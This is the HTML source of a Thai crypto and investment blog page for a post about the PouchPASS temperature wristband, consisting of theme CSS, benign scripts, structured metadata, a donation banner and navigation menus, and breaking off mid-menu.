div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #6500be; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #6500be; background-color: #6500be; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #6500be; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #6500be; } .container-single .single-post-title { text-transform: none; } @media only screen and (min-width: 769px){ .container-single .single-post-title { font-size: 33px; } } .container-single .single-post-title { } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .header-standard:after { content: none; } .header-standard { padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #6500be; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #6500be; } .penci-single-smaller-width { max-width: 700px; } .post-entry a, .container-single .post-entry a{ color: #6500be; } .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #6500be; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #6500be; } .penci-home-popular-post .item-related h3 a:hover { color: #6500be; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #eeeeee; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #eeeeee; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #eeeeee; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #eeeeee; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #6500be; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #6500be; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #6500be; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #6500be; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #6500be; background: #6500be; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-hbg-logo img{ max-width: 180px; }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } } .penci-post-box-meta .penci-box-meta {font-size: 12px} .grid-post-box-meta {font-size: 12px} .cat > a.penci-cat-name {font-size: 12px} .header-standard .author-post span, .header-standard .author-post span a {font-size: 12px} .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a {font-size: 20px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px} @font-face { font-family: Sukhumvit; src: url(http://riccowealth.co/wp-content/uploads/2019/12/sukhumvitset-text-webfont.ttf); font-weight: normal; } .penci-block-vc .penci-border-arrow .inner-arrow { font-size: 16px; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #eeeeee; } .penci-block-vc .penci-border-arrow:before { border-top-color: #eeeeee; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #6500be; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
(function () {
"use strict";
PENCILOCALCACHE = {
data: {},
remove: function ( ajaxFilterItem ) {
delete PENCILOCALCACHE.data[ajaxFilterItem];
},
exist: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
},
get: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data[ajaxFilterItem];
},
set: function ( ajaxFilterItem, cachedData ) {
PENCILOCALCACHE.remove( ajaxFilterItem );
PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
}
};
}
)();function penciBlock() {
this.atts_json = '';
this.content = '';
}</script>
<script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "http:\/\/riccowealth.co\/wp-content\/uploads\/2019\/12\/Ricco-Logo.png"
},
"url": "https:\/\/riccowealth.co\/",
"name": "Ricco Wealth",
"description": " \u0e2a\u0e34\u0e19\u0e17\u0e23\u0e31\u0e1e\u0e22\u0e4c\u0e14\u0e34\u0e08\u0e34\u0e17\u0e31\u0e25 \u0e40\u0e21\u0e15\u0e32\u0e40\u0e27\u0e34\u0e23\u0e4c\u0e2a Web3 \u0e40\u0e2d\u0e44\u0e2d \u0e2b\u0e38\u0e49\u0e19 \u0e25\u0e07\u0e17\u0e38\u0e19\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28"
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "WebSite",
"name": "Ricco Wealth",
"alternateName": " \u0e2a\u0e34\u0e19\u0e17\u0e23\u0e31\u0e1e\u0e22\u0e4c\u0e14\u0e34\u0e08\u0e34\u0e17\u0e31\u0e25 \u0e40\u0e21\u0e15\u0e32\u0e40\u0e27\u0e34\u0e23\u0e4c\u0e2a Web3 \u0e40\u0e2d\u0e44\u0e2d \u0e2b\u0e38\u0e49\u0e19 \u0e25\u0e07\u0e17\u0e38\u0e19\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28",
"url": "https:\/\/riccowealth.co\/"
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "BlogPosting",
"headline": "PouchPASS \u0e2a\u0e32\u0e22\u0e23\u0e31\u0e14\u0e02\u0e49\u0e2d\u0e21\u0e37\u0e2d\u0e15\u0e23\u0e27\u0e08\u0e27\u0e31\u0e14\u0e2d\u0e38\u0e13\u0e2b\u0e20\u0e39\u0e21\u0e34\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e20\u0e32\u0e04\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08\u0e41\u0e25\u0e30\u0e04\u0e23\u0e31\u0e27\u0e40\u0e23\u0e37\u0e2d\u0e19\u0e1a\u0e23\u0e23\u0e40\u0e17\u0e32\u0e01\u0e32\u0e23\u0e23\u0e30\u0e1a\u0e32\u0e14\u0e02\u0e2d\u0e07 COVID-19",
"description": "PouchPASS \u0e40\u0e1b\u0e47\u0e19\u0e19\u0e27\u0e31\u0e15\u0e01\u0e23\u0e23\u0e21\u0e43\u0e2b\u0e21\u0e48\u0e02\u0e2d\u0e07\u0e2a\u0e32\u0e22\u0e2a\u0e32\u0e22\u0e23\u0e31\u0e14\u0e02\u0e49\u0e2d\u0e21\u0e37\u0e2d\u0e43\u0e19\u0e01\u0e32\u0e23\u0e15\u0e23\u0e27\u0e08\u0e27\u0e31\u0e14\u0e2d\u0e38\u0e13\u0e2b\u0e20\u0e39\u0e21\u0e34\u0e23\u0e48\u0e32\u0e07\u0e01\u0e32\u0e22\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e15\u0e48\u0e2d\u0e40\u0e19\u0e37\u0e48\u0e2d\u0e07 \u0e14\u0e49\u0e27\u0e22\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e40\u0e17\u0e04\u0e42\u0e19\u0e42\u0e25\u0e22\u0e35\u0e1a\u0e25\u0e39\u0e17\u0e39\u0e18 \u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e20\u0e32\u0e04\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08\u0e41\u0e25\u0e30\u0e04\u0e23\u0e31\u0e27\u0e40\u0e23\u0e37\u0e2d\u0e19\u0e1a\u0e23\u0e23\u0e40\u0e17\u0e32\u0e01\u0e32\u0e23\u0e23\u0e30\u0e1a\u0e32\u0e14\u0e02\u0e2d\u0e07 COVID-19 ",
"datePublished": "2020-06-24",
"datemodified": "2023-04-14",
"mainEntityOfPage": "https:\/\/riccowealth.co\/2020\/06\/24\/pouchpass-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8\/",
"image": {
"@type": "ImageObject",
"url": "https:\/\/riccowealth.co\/wp-content\/uploads\/2020\/06\/215422.jpg",
"width": 1706,
"height": 960
},
"publisher": {
"@type": "Organization",
"name": "Ricco Wealth",
"logo": {
"@type": "ImageObject",
"url": "http:\/\/riccowealth.co\/wp-content\/uploads\/2019\/12\/Ricco-Logo.png"
}
},
"author": {
"@type": "Person",
"@id": "#person-SM1984",
"name": "SM1984",
"url": "https:\/\/riccowealth.co\/author\/sm1984\/"
}
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@id": "https:\/\/riccowealth.co",
"name": "\u0e2b\u0e19\u0e49\u0e32\u0e2b\u0e25\u0e31\u0e01"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@id": "https:\/\/riccowealth.co\/category\/digital-wealth\/",
"name": "Digital Wealth"
}
},
{
"@type": "ListItem",
"position": 3,
"item": {
"@id": "https:\/\/riccowealth.co\/2020\/06\/24\/pouchpass-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8\/",
"name": "PouchPASS \u0e2a\u0e32\u0e22\u0e23\u0e31\u0e14\u0e02\u0e49\u0e2d\u0e21\u0e37\u0e2d\u0e15\u0e23\u0e27\u0e08\u0e27\u0e31\u0e14\u0e2d\u0e38\u0e13\u0e2b\u0e20\u0e39\u0e21\u0e34\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e20\u0e32\u0e04\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08\u0e41\u0e25\u0e30\u0e04\u0e23\u0e31\u0e27\u0e40\u0e23\u0e37\u0e2d\u0e19\u0e1a\u0e23\u0e23\u0e40\u0e17\u0e32\u0e01\u0e32\u0e23\u0e23\u0e30\u0e1a\u0e32\u0e14\u0e02\u0e2d\u0e07 COVID-19"
}
}
]
}</script><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://riccowealth.co/wp-content/uploads/2019/12/Ricco-Favicon.png" sizes="32x32" />
<link rel="icon" href="https://riccowealth.co/wp-content/uploads/2019/12/Ricco-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://riccowealth.co/wp-content/uploads/2019/12/Ricco-Favicon.png" />
<meta name="msapplication-TileImage" content="http://riccowealth.co/wp-content/uploads/2019/12/Ricco-Favicon.png" />
</head>
<body class="post-template-default single single-post postid-2762 single-format-standard soledad-ver-8-2-2 pclight-mode penci-body-single-style-8 penci-body-title-bellow penci-show-pthumb pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-3723">
<div class="wrapper-boxed header-style-header-3 header-search-style-default">
<div class="penci-header-wrap"><div class="penci-top-bar no-social">
<div class="container">
<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class="pctopbar-item penci-topbar-trending">
<span class="headline-title nticker-style-1">DONATE US: bc1q2qpwcw9gcpa639sfqyjxcnz25zv33nvekqlrfr (BTC) 0xb32c3557bD445570b6e6Ae48d5f5cf20913F6852 (ETH)</span>
<span class="penci-trending-nav">
<a class="penci-slider-prev" href="#"><i class="penci-faicon fa fa-angle-left" ></i></a>
<a class="penci-slider-next" href="#"><i class="penci-faicon fa fa-angle-right" ></i></a>
</span>
<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts" data-auto="true" data-nav="false" data-autotime="3000" data-speed="200" data-anim="fadeIn">
<div>
<a class="penci-topbar-post-title" href="https://riccowealth.co/2025/07/09/bybit-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%97%e0%b8%af-%e0%b9%80%e0%b8%a5%e0%b8%b7/">Bybit เผยผลสำรวจ 50% ของนักลงทุนคริปโทฯ เลือกใช้งานแพลตฟอร์มที่มีความรับผิดชอบต่อสังคม ล่าสุดบริจาคเงิน 300,000 ดอลลาร์...</a>
</div>
<div>
<a class="penci-topbar-post-title" href="https://riccowealth.co/2025/05/25/bitazza-thailand-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b8%a5%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99/">Bitazza Thailand มองการผ่านกฎหมายสเตเบิลคอยน์ของสหรัฐอเมริกาเป็นจุดเปลี่ยนสำคัญที่ผลักดันราคา Bitcoin ทำจุดสูงสุดใหม่</a>
</div>
<div>
<a class="penci-topbar-post-title" href="https://riccowealth.co/2025/04/30/%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%84%e0%b8%b4%e0%b8%a5-%e0%b9%81%e0%b8%84%e0%b8%9b%e0%b8%9b%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%a5-%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b8%99%e0%b8%b1/">“เมอร์เคิล แคปปิตอล” ชี้แรงกดดันของประเด็นภาษีสหรัฐฯ และเศรษฐกิจที่ไม่แน่นอน นักลงทุนหนีความเสี่ยง หันถือครองทองคำและ Bitcoin เพิ่ม</a>
</div>
<div>
<a class="penci-topbar-post-title" href="https://riccowealth.co/2025/04/21/pwc-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%84%e0%b8%b2%e0%b8%94-ai-agent-%e0%b8%88%e0%b8%b0%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%99%e0%b8%b3%e0%b8%a1/">PwC คาด AI Agent จะพลิกโฉมธุรกิจและการจ้างงานในอีก 12 ถึง 24...</a>
</div>
<div>
<a class="penci-topbar-post-title" href="https://riccowealth.co/2025/04/11/%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%b2%e0%b8%8b%e0%b8%8b%e0%b9%88%e0%b8%b2-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99%e0%b9%8c%e0%b8%9f%e0%b8%b7%e0%b9%89/">บิทาซซ่ามองบิทคอยน์ฟื้นตัวในไตรมาสสองหลังปรับตัวลงช่วงสั้นจากนโยบายภาษีตอบโต้ คาดนักลงทุนสถาบันสนใจลงทุนเพื่อชนะเงินเฟ้อที่อาจเพิ่มสูงขึ้น</a>
</div>
<div>
<a class="penci-topbar-post-title" href="https://riccowealth.co/2025/04/06/martech-expo-2025-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99-13000-%e0%b8%84%e0%b8%99-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b9%80%e0%b8%9b/">ประกาศความสำเร็จการจัดงาน SC ASSET Presents MARTECH EXPO 2025 ด้วยยอดผู้ร่วมงานกว่า...</a>
</div>
<div>
<a class="penci-topbar-post-title" href="https://riccowealth.co/2025/03/24/make-com-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%a1-automation-%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87-workflow-%e0%b8%a3%e0%b8%b0%e0%b8%ab/">Make.com โปรแกรม Automation ช่วยสร้าง AIAgent สำหรับธุรกิจยุคดิจิทัล</a>
</div>
<div>
<a class="penci-topbar-post-title" href="https://riccowealth.co/2025/03/20/agentai-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%88%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%9b/">ทำไมภาคธุรกิจต้องเรียนรู้การใช้งาน AgentAI ตั้งแต่วันนี้</a>
</div>
<div>
<a class="penci-topbar-post-title" href="https://riccowealth.co/2025/03/14/seabw-2025-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%83%e0%b8%ab%e0%b8%8d/">Southeast Asia Blockchain Week 2025 งานบล็อกเชนที่ยิ่งใหญ่ที่สุดแห่งเอเชียตะวันออกเฉียงใต้กลับมาอีกครั้ง พร้อมเป้าหมายขยายอิทธิพลสู่วงการระดับโลก!</a>
</div>
<div>
<a class="penci-topbar-post-title" href="https://riccowealth.co/2025/02/26/bitazza-thailand-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b7%e0%b8%ad-tether-%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%81%e0%b8%a5%e0%b8%b2/">Bitazza Thailand จับมือ Tether สร้างศูนย์กลางความรู้สเตเบิลคอยน์ในไทย</a>
</div>
</div>
</div>		</div>
</div>
</div><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div class="inner-header penci-header-second">
<div class="container align-left-logo has-banner">
<div id="logo">
<a href="https://riccowealth.co/"><img fetchpriority="high" class="penci-mainlogo" src="https://riccowealth.co/wp-content/uploads/2019/12/Ricco-Logo.png" alt="Ricco Wealth" width="653" height="136"></a>
</div>
<div class="header-banner header-style-3">
<a rel="noopener" href="https://www.skilllane.com/courses/Digital-Asset-Investment" target="_blank"><img class="pc-hdbanner3" src="https://riccowealth.co/wp-content/uploads/2022/02/Banner-SkillLane-01.jpg" alt="Banner" width="728" height="90" /></a>											</div>
</div>
</div>
<nav id="navigation" class="header-layout-bottom header-3 menu-style-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class="container">
<div class="button-menu-mobile header-3"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
<ul id="menu-ricco-main-menu" class="menu"><li id="menu-item-1765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-1765"><a href="https://riccowealth.co/">หน้าหลัก</a></li>
<li id="menu-item-1766" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-has-children menu-item-1766"><a href="https://riccowealth.co/category/news-update/">News Update</a>
<ul class="sub-menu">
<li id="menu-item-0" class="menu-item-0"><div class="penci-megamenu  normal-cat-menu penc-menu-1766">		            <div class="penci-mega-child-categories hihi">
<a class="mega-cat-child"
href="https://riccowealth.co/category/news-update/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%97%e0%b8%b8%e0%b8%99/"
data-id="penci-mega-457"><span>ข่าวตลาดทุน</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/news-update/world-economy/"
data-id="penci-mega-21"><span>เศรษฐกิจโลก</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/news-update/thai-economy/"
data-id="penci-mega-23"><span>เศรษฐกิจไทย</span></a>
<a class="mega-cat-child cat-active all-style"
href="https://riccowealth.co/category/news-update/"
data-id="penci-mega-22"><span>All</span></a>
</div>
<div class="penci-content-megamenu">
<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
<div class="penci-mega-row penci-mega-457">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/">News Update</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/08/AW_Merkle_s-Aug-Strategy-2024-02-263x175.jpg"
href="https://riccowealth.co/2024/08/01/merkle-capital-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b9%82%e0%b8%99%e0%b9%89%e0%b8%a1%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%97/"
title="Merkle Capital เผยแนวโน้มตลาดคริปโทฯ ส.ค. Bitcoin คาดพุ่งทะยาน! Ethereum มีโอกาสทำจุดสูงสุดใหม่">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/08/01/merkle-capital-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b9%82%e0%b8%99%e0%b9%89%e0%b8%a1%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%97/"
title="Merkle Capital เผยแนวโน้มตลาดคริปโทฯ ส.ค. Bitcoin คาดพุ่งทะยาน! Ethereum มีโอกาสทำจุดสูงสุดใหม่">Merkle Capital เผยแนวโน้มตลาดคริปโทฯ ส.ค. Bitcoin คาดพุ่งทะยาน! Ethereum มีโอกาสทำจุดสูงสุดใหม่</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-08-01T12:01:37+07:00">August 1, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/news-update/">News Update</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/01/Ricco-32-V1-2-263x175.jpg"
href="https://riccowealth.co/2024/01/24/block-mountain-cnx-2024-%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%99%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%8a%e0%b8%b2%e0%b8%8d/"
title="Blockmoutain CNX 2024 งานมหกรรมบล็อกเชนและสินทรัพย์ดิจิทัลใหญ่ที่สุดในภาคเหนือ จัดขึ้นระหว่างวันที่ 25-28 มกราคม 2567  อัดแน่นผู้เชี่ยวชาญด้านสินทรัพย์ดิจิทัล บล็อกเชนและบิทคอยน์ รับแนวโน้มบล็อกเชนเข้าสู่การยอมรับในวงกว้าง">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/01/24/block-mountain-cnx-2024-%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%99%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%8a%e0%b8%b2%e0%b8%8d/"
